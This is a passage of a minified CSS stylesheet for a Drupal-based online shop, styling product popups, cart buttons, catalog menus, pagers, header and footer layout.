transparent}#webform-component-kolichestvo input{width:53px !important;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;border-left:0;border-right:0;height:40px;background:0 0;border-radius:0;font-size:15px;line-height:18px;padding:10px;text-align:center;color:#282829;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400}#block-webform-client-block-291{width:100%}#block-webform-client-block-291 .h2{margin-bottom:10px}#block-webform-client-block-291 .messages{display:none}#sidebar-second form{padding:0;max-width:100%}#sidebar-second form .form-item{width:100%;margin-bottom:20px;margin-right:0;display:block}#sidebar-second form .form-item input,#sidebar-second form .form-item textarea{max-width:100%}#sidebar-second form .form-actions{padding:0;margin:0;background:0 0}#sidebar-second .webform-confirmation{max-width:100%;padding:0;text-align:left}#sidebar-second .webform-confirmation p{font-size:15px;line-height:18px}#simplenews-subscriptions-multi-block-form .form-actions{margin-top:45px}#simplenews-subscriptions-multi-block-form .form-actions .form-submit{margin:0}#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta{margin-top:0;display:inline-block;vertical-align:top}#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label{width:300px;margin-top:3px;padding-left:0;font-size:13px;line-height:15px}#simplenews-subscriptions-multi-block-form .form-actions .form-item-offerta label:before{display:none}#subscription-form>div{width:600px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;padding:40px 60px;padding-top:35px;margin:0 auto;font-size:24px;line-height:28px;margin:0 auto}#subscription-form>div .messages{display:block;font-size:15px;line-height:18px;text-align:left}.fancybox-wrap #subscription-form>div .messages{margin-left:-115px;margin-top:-15px;margin-bottom:-20px}.fancybox-wrap.block-product .fancybox-skin{padding:0 !important;background-color:#fff}.fancybox-wrap.block-product .block-product__popup{width:910px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header{margin:0;font-size:0;border-bottom:1px solid #e6e7e8}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li{display:inline-block;vertical-align:top;width:248px;padding:0;margin:0;border:0;background:0 0;border:0;font-size:18px;line-height:92px;color:#000}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a{font-size:18px;line-height:92px;color:#000;text-align:center;display:block;position:relative}
.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a span{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;position:relative;border:0;line-height:1}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a span:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;top:50%;margin-top:-25px;height:49px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li.active a:before{content:" ";position:absolute;display:block;left:0;right:0;top:100%;margin-top:-1px;height:2px;background-color:#ed1a3a}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span{padding-left:56px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-33 span:before{background-position:0 -210px;width:41px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35{width:232px;border-left:1px solid #e6e7e8;border-right:1px solid #e6e7e8}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span{padding-left:60px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35 span:before{background-position:-41px -210px;width:43px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span{padding-left:84px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-34 span:before{background-position:-84px -210px;width:67px}.fancybox-wrap.block-product .block-product__popup .blocks{border:0;margin:0;background-color:#fff;padding:40px;padding-top:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-wrap.block-product .block-product__popup .blocks .block__content{padding:0;width:690px;color:#000;font-size:16px;line-height:21px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400}.fancybox-wrap.block-product .block-product__popup .blocks .block__content a{color:#09f}.fancybox-wrap.block-product .block-product__popup .blocks .block__content strong{font-weight:700}.fancybox-wrap.block-product .block-product__popup .blocks .block__content p{margin-bottom:15px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content table{margin-top:25px;margin-bottom:30px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content table td{padding:0;padding-right:25px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content ul{font-size:16px;line-height:19px;list-style:none;color:#000;margin:0}.fancybox-wrap.block-product .block-product__popup .blocks .block__content ul li{list-style:none;padding-left:17px;position:relative;margin-bottom:10px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content ul li:before{display:block;content:" ";position:absolute;width:5px;height:1px;background-color:#000;left:0;top:10px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content ul li:last-child{margin-bottom:0}.fancybox-wrap.block-product .block-product__popup .blocks .block__content h3,.fancybox-wrap.block-product .block-product__popup .blocks .block__content h2{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}.fancybox-wrap.block-product .block-product__popup .blocks .block__content hr{margin:30px 0;background-color:#dbdcde;height:1px;border:0}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer{background-color:#efefef;padding:35px 50px 50px 40px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer h3{font-size:18px;line-height:21px;padding:0;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;margin:0;min-height:40px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns{right:50px;top:35px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-close-block{width:200px;height:40px;margin-left:30px;border-radius:20px;border:1px solid #02a4e0;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;font-size:16px;line-height:38px;font-weight:700;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;text-indent:0;color:#02a4e0 !important;background:0 0;-webkit-transition:background-color .3s;transition:background-color .3s}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-close-block:hover,.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-close-block:active{background-color:#fff}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart{width:160px;text-align:center;height:40px;background:#02a4e0;border-radius:3px;color:#fff !important;text-indent:0;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;line-height:40px;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart span{position:relative;padding-left:35px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart span:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:25px;height:23px;left:0;top:50%;margin-top:-12px;background-position:-48px -187px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart:hover,.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart:active{background-color:#ed1a3a}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns .btn-add-to-cart:active{border-top:2px solid #760d1d;border-bottom:2px solid #ed1a3a;line-height:35px;padding-top:2px}@media (min-width:1350px){#container{padding-bottom:229px}#header #navigation .region-navigation{padding-left:45px}#header #navigation .region-navigation #block-system-main-menu{position:relative;font-size:0;display:block;float:left;vertical-align:top;margin-right:0;width:550px}#header #navigation .region-navigation #block-system-main-menu .content{display:block !important;height:46px !important;position:static;-webkit-box-shadow:none;box-shadow:none}#header #navigation .region-navigation #block-system-main-menu .content .menu{padding:0;background:0 0;width:auto;border:0;line-height:46px;font-size:0}#header #navigation .region-navigation #block-system-main-menu .content .menu li{display:inline-block;vertical-align:top;margin-right:0;margin-bottom:0;line-height:46px;padding:0}#header #navigation .region-navigation #block-system-main-menu .content .menu li.last{margin-right:0}#header #navigation .region-navigation #block-system-main-menu .content .menu li a{padding:0 10px;color:#fff;opacity:.7}#header #navigation .region-navigation #block-system-main-menu .content .menu li a span{background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li a:hover,#header #navigation .region-navigation #block-system-main-menu .content .menu li a:active{opacity:1;color:#fff}#header #navigation .region-navigation #block-system-main-menu .content .menu li a:hover span,#header #navigation .region-navigation #block-system-main-menu .content .menu li a:active span{background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li a.active{line-height:26px;background-color:#fff;border-radius:12px;font-weight:700;display:inline-block;opacity:1;color:#000}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded{margin-right:0}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded a{padding:0 10px}
#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul{top:100%;left:0;background-color:#fff;padding:14px 10px;width:170px}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li{line-height:1;padding:5px 0;display:block}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a{padding:0;opacity:1;color:#000}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a span{background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a:hover,#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a:active,#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a.active{color:#ed1a3a}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a:hover span,#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a:active span,#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a.active span{background-image:url([data-uri])}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a.active{padding:0;border-radius:0;background-color:transparent;font-weight:700;color:#ed1a3a;line-height:1}#header #navigation .region-navigation #block-system-main-menu .content .menu li.expanded ul li a.active span{background:0 0}#header #navigation .region-navigation #block-system-main-menu .content .menu li:hover a{opacity:1}#header #navigation .region-navigation #block-system-main-menu .content .menu li.active-trail>a{line-height:26px;background-color:#fff;border-radius:12px;font-weight:700;display:inline-block;opacity:1;color:#000}#header #navigation .region-navigation #block-system-main-menu .menu-btn{display:none}#header #navigation .region-navigation #block-redesign-free-call{display:none}#header .region-header #block-block-30{width:670px;float:left}#header .header-center{padding-left:55px;position:relative}#header .header-center .region-header #block-block-30{float:left;width:670px}#header .header-center .region-header #block-redesign-free-call{position:absolute;top:20px;width:220px;padding-right:30px;right:45px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:right}#header .header-center .region-header #block-redesign-free-call .contextual-links-wrapper{display:none}#header .header-center .region-header #block-redesign-free-call span{display:block;line-height:1}#header .header-center .region-header #block-redesign-free-call span.phone{font-weight:700;font-size:24px;line-height:1;font-family:'PT Sans',Arial,Verdana,sans-serif}#header .header-center .region-header #block-redesign-free-call span.desc{font-size:15px;opacity:.5}#header #block-redesign-tax-menu ul.tax-menu.first>li a span{padding:0 60px;min-width:250px}#header #block-redesign-auth .content a{width:54px}#header .block-uc-cart[id*=block-uc-cart-cart]{width:54px}#header .block-uc-cart[id*=block-uc-cart-cart] .content span:after,#header .block-uc-cart[id*=block-uc-cart-cart] .content a:after{left:13px}#header .block-uc-cart[id*=block-uc-cart-cart] .content span:before,#header .block-uc-cart[id*=block-uc-cart-cart] .content a:before{left:10px}#header .block-uc-cart[id*=block-uc-cart-cart] .content span i,#header .block-uc-cart[id*=block-uc-cart-cart] .content a i{left:10px}#footer{margin-top:-229px}#footer .footer-wrap{padding-left:55px;padding-right:55px}#footer .region-footer-left{position:relative}#footer .region-footer-left #block-redesign-footer-contact-mail{margin:0;position:absolute;top:0;right:25px}#footer .region-footer-left #block-redesign-footer-contact-mail .contextual-links-wrapper{display:none}#footer .region-footer-left #block-redesign-footer-contact-mail .content{padding-left:26px;position:relative;font-size:16px;line-height:1}#footer .region-footer-left #block-redesign-footer-contact-mail .content a{color:#fff}
#footer .region-footer-left #block-redesign-footer-contact-mail .content a span{opacity:.5}#footer .region-footer-left #block-redesign-footer-contact-mail .content a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:19px;height:13px;background-position:0 -41px;left:0;top:3px}#footer .region-footer-left #block-redesign-footer-contact-mail .content a:hover span,#footer .region-footer-left #block-redesign-footer-contact-mail .content a:active span{opacity:1}#footer .region-footer{position:relative}#footer .region-footer #block-block-11{margin:0;position:absolute;width:555px;text-align:right;top:2px;right:0}#footer .region-footer #block-block-11 table td.first{width:130px}#footer .region-footer #block-block-11 table td.second{width:220px}#footer .region-footer #block-block-11 table td.hours{width:205px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-dots{left:55px;right:55px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .owl-prev{left:55px}.region-full-width #block-views-predstav-slayder-block-1 .view-predstav-slayder .olw-next{right:55px}body.front #main{padding:0 55px}body.front .region-front-blocks #block-views-a3ebdc1eb414ae57374e87286d243fe9 .block-wrapper{padding-left:55px;padding-right:55px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .block-wrapper{padding-left:55px;padding-right:55px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{width:1240px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-predstav-menedjery{white-space:nowrap;width:1155px}body.front .region-front-blocks #block-views-partner-block .block-wrapper{padding-left:55px;padding-right:55px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .block-wrapper{padding-left:55px;padding-right:55px}body.front .region-front-blocks #block-block-39 .block-wrapper{padding-left:55px;padding-right:55px}body.not-front .content-wrapper{padding-left:55px;padding-right:55px}}body.admin-menu.logged-in .tabs-wrapper{margin-bottom:40px}html .index_new .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap{order:3!important}.page-node-4906 .catalog-tree{margin-bottom:60px;margin-right:-30px;font-size:0;font-family:'PT Sans',Verdana,Geneva,sans-serif;font-weight:400}.page-node-4906 .catalog-tree a{color:#000;transition:color .3s}.page-node-4906 .catalog-tree a:hover,.page-node-4906 .catalog-tree a:active{color:#ed1a3a}.page-node-4906 .catalog-tree ul.col{display:inline-block;vertical-align:top;width:395px;margin-right:30px}.page-node-4906 .catalog-tree .first>li{font-size:22px;line-height:26px;font-weight:700}.page-node-4906 .catalog-tree .first>li.has-children+li{margin-top:20px;padding-top:25px;border-top:1px solid #dbdcde}.page-node-4906 .catalog-tree .first>li>a{display:inline-block;margin-bottom:10px}.page-node-4906 .catalog-tree .second li{font-weight:400;font-size:16px;line-height:19px;margin-bottom:12px}.page-node-4906 .catalog-tree .third>li>a{padding-left:18px;margin-left:-18px;position:relative}.page-node-4906 .catalog-tree .third>li>a:before{display:block;content:" ";position:absolute;width:6px;height:1px;background-color:#000;left:0;top:10px}.page-node-4906 .catalog-tree .third>li>a:hover:before,.page-node-4906 .catalog-tree .third>li>a:active:before,.page-node-4906 .catalog-tree .third>li.opened>a:before{background-color:#ed1a3a}.page-node-4906 .catalog-tree .second ul{padding-left:20px;display:none;margin-top:12px}.page-node-4906 .catalog-tree .second li.opened>a{color:#ed1a3a;font-weight:700}.page-node-4906 .catalog-tree .second li.opened>a+ul{display:block}@media (min-width:1350px){.view-uc-catalog .view-content{margin-right:-25px}}body.node-type-product .content-wrapper #main .field-name-body .field-items ul,body.node-type-product .content-wrapper #main .field-name-body .field-items ol{font-size:16px !important;line-height:19px !important;list-style:none !important;color:#000 !important;margin:0 !important;margin-bottom:30px !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif !important}
body.node-type-product .content-wrapper #main .field-name-body .field-items ul ol,body.node-type-product .content-wrapper #main .field-name-body .field-items ol ul,body.node-type-product .content-wrapper #main .field-name-body .field-items ul ul,body.node-type-product .content-wrapper #main .field-name-body .field-items ol ol{margin-top:10px !important}body.node-type-product .content-wrapper #main .field-name-body .field-items ul li,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li{padding-left:18px !important;margin-bottom:10px !important}body.node-type-product .content-wrapper #main .field-name-body .field-items ul li:last-child,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li:last-child{margin-bottom:0 !important}.oranjevaya-knopka-s-podsvetkoy-130px,form#uc-cart-view-form .form-actions .form-submit,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue{width:150px;box-sizing:border-box;height:40px;background:#02a4e0 !important;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative}.oranjevaya-knopka-s-podsvetkoy-130px:hover,form#uc-cart-view-form .form-actions .form-submit:hover,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue:hover,.oranjevaya-knopka-s-podsvetkoy-130px:active,form#uc-cart-view-form .form-actions .form-submit:active,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue:active{background-color:#ed1a3a !important;text-shadow:none}.oranjevaya-knopka-s-podsvetkoy-130px:active,form#uc-cart-view-form .form-actions .form-submit:active,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue:active{border-top:2px solid #760d1d;border-bottom:2px solid #ed1a3a;line-height:35px;padding-top:1px}#block-redesign-product-right .content{position:relative}#block-redesign-product-right .content .bestseller{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-242px -78px;font-size:0;z-index:100;pointer-events:none}#block-redesign-product-right .content .health{position:absolute;left:0;top:0;width:52px;height:52px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);font-size:0;z-index:100;pointer-events:none;background-position:-346px -78px}.view .item-list .pager{margin-bottom:0;font-size:0;margin-right:-1px}.view .item-list .pager .pager-item,.view .item-list .pager .pager-previous,.view .item-list .pager .pager-next,.view .item-list .pager .pager-current{display:inline-block !important;vertical-align:top;margin:0;padding:0;background:0 0;margin-right:-1px;width:48px;height:40px;text-align:center;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-size:16px}.view .item-list .pager .pager-item a,.view .item-list .pager .pager-previous a,.view .item-list .pager .pager-next a{color:#000;display:block;width:100%;height:100%;box-sizing:border-box;border:1px solid #e6e7e8;line-height:38px;transition:.3s}.view .item-list .pager .pager-item a:hover,.view .item-list .pager .pager-previous a:hover,.view .item-list .pager .pager-next a:hover{position:relative;z-index:2;color:#fff;background-color:#004a95;border-color:#004a95}.view .item-list .pager .pager-current{font-weight:700;color:#fff;line-height:40px;position:relative;background-color:#004a95;z-index:1}.view .item-list .pager .pager-first,.view .item-list .pager .pager-last{display:none}.view .item-list .pager .pager-previous,.view .item-list .pager .pager-next{width:91px}#header #block-redesign-auth .content a{height:46px}#header #block-redesign-auth .content a.logout{display:none;top:0;right:100%;position:absolute;background-color:#ed1a3a}#header #block-redesign-auth .content a.logout:before{background-image:url(/sites/all/themes/roso/img/logout.png);background-size:26px 22px;left:50%;top:50%;margin-left:-16px;margin-top:-11px;width:26px;height:22px}
#header #block-redesign-auth .content:hover a.logout{display:block}@media (min-width:1200px){#header .header-center .region-header #block-block-30 table td p{font-size:16px}#header .header-center .region-header #block-block-30 table td p+p{font-size:17px}}@media (min-width:1350px){#header .header-center .region-header #block-redesign-free-call{top:23px}}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .divpriceold,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .divpriceold,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .divpriceold,.view-uc-catalog .view-content .views-row form .container-for-layout .divpriceold{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions,body.node-type-product .product-recomended-wrap .views-row form .form-actions,.view-uc-catalog .view-content .views-row form .form-actions{position:relative;left:0;top:0;width:100%;display:block;font-size:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold,body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold,.view-uc-catalog .view-content .views-row form .form-actions .divpriceold{font-size:16px;line-height:18px;color:#ed1a3a;margin-left:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold .zacherknuto,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold .zacherknuto,body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold .zacherknuto,.view-uc-catalog .view-content .views-row form .form-actions .divpriceold .zacherknuto{color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold .zacherknuto span,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold .zacherknuto span,body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold .zacherknuto span,.view-uc-catalog .view-content .views-row form .form-actions .divpriceold .zacherknuto span{font-size:16px;color:#ed1a3a}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .price-block .display-price,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .price-block .display-price,body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block .display-price,.view-uc-catalog .view-content .views-row form .form-actions .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700;float:none;padding:0}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .price-block .currency,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .price-block .currency,body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block .currency,.view-uc-catalog .view-content .views-row form .form-actions .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .price-block,.view-uc-catalog .view-content .views-row form .container-for-layout .price-block{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .price-block,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .price-block,body.node-type-product .product-recomended-wrap .views-row form .form-actions .price-block,.view-uc-catalog .view-content .views-row form .form-actions .price-block{display:inline-block;vertical-align:top;margin-right:20px;width:auto}
section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .display-price-umenejera,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .display-price-umenejera,body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .display-price-umenejera,.view-uc-catalog .view-content .views-row form .container-for-layout .display-price-umenejera,section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .display-price-umenejera,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .display-price-umenejera,body.node-type-product .product-recomended-wrap .views-row form .form-actions .display-price-umenejera,.view-uc-catalog .view-content .views-row form .form-actions .display-price-umenejera{display:none}section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .a-zakazat,section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .a-zakazat,body.node-type-product .product-recomended-wrap .views-row form .form-actions .a-zakazat,.view-uc-catalog .view-content .views-row form .form-actions .a-zakazat{margin-left:0}.view-uc-catalog .item-list .pager.pager-load-more .pager-next{margin:0 auto !important;display:block !important}body.front .region-front-blocks #block-views-predstav-menedjery-block-1{background-image:url(/sites/all/themes/roso/img/staff-bg.jpg)}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .block-title{border-bottom-color:#d8d8d8}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a:before{border-radius:2px}@media (min-width:1350px){#footer .region-footer #block-block-11{text-align:left}#footer .region-footer #block-block-11 table td.first{width:163px}#footer .region-footer #block-block-11 table td.second{width:215px}#footer .region-footer #block-block-11 table td.hours{width:177px}}#footer{background-image:url(/sites/all/themes/roso/img/footer-bg.jpg)}#header #block-redesign-tax-menu ul.tax-menu.first>li>a:hover,#header #block-redesign-tax-menu ul.tax-menu.first>li>a:active{position:relative;z-index:10000}#header #block-redesign-tax-menu ul.tax-menu.first>li>a:before{position:fixed;display:none;left:0;right:0;top:0;bottom:0;z-index:1000;content:" ";cursor:default;pointer-events:none;background-image:url([data-uri])}#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened>span{position:relative}#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened:before{display:block}#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened>span,#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened:after,#header #block-redesign-tax-menu ul.tax-menu.first>li a.opened+.tax-menu-wrap{z-index:10000}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset legend,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset legend,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset legend{padding-top:10px;padding-bottom:10px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before{top:16px}.view-uc-catalog .view-content .views-row .field-content:hover form{position:absolute;left:0;top:0;height:auto;background-color:#fff}
.view-uc-catalog .view-content .views-row .field-content form .attributes{display:block;vertical-align:top;width:160px;height:40px;margin:0;margin-bottom:10px}.fotorama .fotorama__wrap{margin:0 auto}body.node-type-product .content-wrapper #main .field-name-field-product-podzakaz+.product-bottom,body.node-type-product .content-wrapper #main .predoplata100+.product-bottom{margin-top:70px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once{padding-right:10px;padding-bottom:50px;position:relative}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once .slideUp{position:absolute;right:0;bottom:0;border-radius:3px 0;background-color:#fff;cursor:pointer;line-height:43px;font-size:16px;color:#010101;padding:0 20px 0 50px;border:0}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once .slideUp:before{content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:24px;height:24px;background-position:-27px 0;left:20px;top:10px;position:absolute}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once .slideUp:hover:before,#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once .slideUp:active:before{background-position:-27px -24px}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second.once .col{width:33.33%}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col ul li:before{display:none}body.page-catalog .content-wrapper #main .block{overflow:auto;margin-bottom:20px}body.page-catalog .content-wrapper #main .block .content *:last-child{margin-bottom:0}#block-redesign-child-categories{margin-bottom:40px !important}#block-redesign-child-categories .child-categories{margin-right:0;overflow:hidden}#block-redesign-child-categories .child-categories .child-wrap{white-space:nowrap;height:36px}#block-redesign-child-categories .child-categories .child-wrap a{display:inline-block;vertical-align:top;line-height:34px;border:1px solid #02a4e0;margin-right:10px;padding:0 20px;border-radius:18px;font-size:15px;color:#02a4e0;-webkit-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s}#block-redesign-child-categories .child-categories .child-wrap a:hover,#block-redesign-child-categories .child-categories .child-wrap a:active,#block-redesign-child-categories .child-categories .child-wrap a.active{color:#fff;background-color:#02a4e0}#block-redesign-child-categories .child-categories .child-wrap a:last-child{margin-right:0}#block-redesign-child-categories .child-categories-wrap{position:relative}#block-redesign-child-categories .child-categories-wrap span.nav{display:block;width:36px;height:36px;box-sizing:border-box;cursor:pointer;position:absolute;top:0;background-color:#fff;z-index:10}#block-redesign-child-categories .child-categories-wrap span.nav i{display:block;position:absolute;left:0;top:0;width:36px;height:36px;border:1px solid #08a6e1;box-sizing:border-box;z-index:11;content:" ";border-radius:50%}#block-redesign-child-categories .child-categories-wrap span.nav i:after{display:block;position:absolute;width:18px;height:17px;background-image:url(/sites/all/themes/roso/img/child-nav.png);left:8px;top:8px;content:" "}#block-redesign-child-categories .child-categories-wrap span.nav.disabled{display:none}#block-redesign-child-categories .child-categories-wrap span.nav:hover i,#block-redesign-child-categories .child-categories-wrap span.nav:active i{background-color:#08a6e1}#block-redesign-child-categories .child-categories-wrap span.nav.prev{left:0}#block-redesign-child-categories .child-categories-wrap span.nav.next{right:0}#block-redesign-child-categories .child-categories-wrap span.nav:before{width:120px;height:100%;position:absolute;display:block;content:" ";pointer-events:none;top:0}#block-redesign-child-categories .child-categories-wrap span.nav.prev:before{background:#fff;background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(255,255,255,0) 